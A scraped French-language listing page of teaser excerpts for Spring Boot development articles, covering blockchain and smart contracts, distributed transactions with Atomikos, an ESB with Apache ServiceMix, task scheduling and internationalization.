Avec l’essor des monnaies numériques telles que Bitcoin, la technologie blockchain est progressivement devenue un sujet brûlant. Les contrats intelligents peuvent être considérés comme un élément important de la technologie blockchain. SpringBoot, en tant que framework de développement back-end Java populaire, peut également être utilisé pour créer des applications blockchain et des contrats intelligents. Cet article explique comment utiliser SpringBoot pour créer des applications et des contrats intelligents basés sur la technologie blockchain. 1. SpringBoot et blockchain Tout d'abord, nous devons comprendre certains concepts de base liés à la blockchain. Chaîne de blocs

Spring Boot+MyBatis+Atomikos+MySQL (avec code source)

Aug 15, 2023 pm 04:12 PM

Spring Boot+MyBatis+Atomikos+MySQL (avec code source)

Aug 15, 2023 pm 04:12 PM

Dans les projets réels, nous essayons d'éviter les transactions distribuées. Cependant, il est parfois vraiment nécessaire de procéder à un fractionnement des services, ce qui entraînera des problèmes de transactions distribuées. Dans le même temps, des transactions distribuées sont également demandées sur le marché lors des entretiens. Vous pouvez vous entraîner avec ce cas et parler de 123 lors de l'entretien.

Créer un système ESB à l'aide de Spring Boot et Apache ServiceMix

Jun 22, 2023 pm 12:30 PM

Créer un système ESB à l'aide de Spring Boot et Apache ServiceMix

Jun 22, 2023 pm 12:30 PM

Alors que les entreprises modernes s’appuient de plus en plus sur une variété d’applications et de systèmes disparates, l’intégration d’entreprise devient encore plus importante. Enterprise Service Bus (ESB) est un modèle d'architecture d'intégration qui connecte différents systèmes et applications entre eux pour fournir des services communs d'échange de données et de routage de messages afin de réaliser l'intégration des applications au niveau de l'entreprise. En utilisant SpringBoot et ApacheServiceMix, nous pouvons facilement créer un système ESB. Cet article explique comment l'implémenter. SpringBoot et A

Méthodes de planification des tâches et de mise en œuvre des tâches planifiées de Spring Boot

Jun 22, 2023 pm 11:58 PM

Méthodes de planification des tâches et de mise en œuvre des tâches planifiées de Spring Boot

Jun 22, 2023 pm 11:58 PM

SpringBoot est un framework de développement Java très populaire. Il présente non seulement l'avantage d'un développement rapide, mais possède également de nombreuses fonctions pratiques intégrées, parmi lesquelles la planification des tâches et les tâches planifiées sont l'une de ses fonctions couramment utilisées. Cet article explorera les méthodes de planification et de mise en œuvre des tâches de SpringBoot. 1. Introduction à la planification des tâches SpringBoot La planification des tâches SpringBoot (TaskScheduling) fait référence à l'exécution de certaines tâches spéciales à un moment précis ou sous certaines conditions.

Bénéficiez d'un support multilingue et d'applications internationales grâce à Spring Boot

Jun 23, 2023 am 09:09 AM

Bénéficiez d'un support multilingue et d'applications internationales grâce à Spring Boot

Jun 23, 2023 am 09:09 AM

Avec le développement de la mondialisation, de plus en plus de sites Web et d'applications doivent fournir un support multilingue et des fonctions d'internationalisation. Pour les développeurs, la mise en œuvre de ces fonctions n’est pas une tâche facile car elle nécessite de prendre en compte de nombreux aspects, tels que la traduction linguistique, les formats de date, d’heure et de devise, etc. Cependant, grâce au framework SpringBoot, nous pouvons facilement implémenter un support multilingue et des applications internationales. Tout d’abord, comprenons l’interface LocaleResolver fournie par SpringBoot. Lieu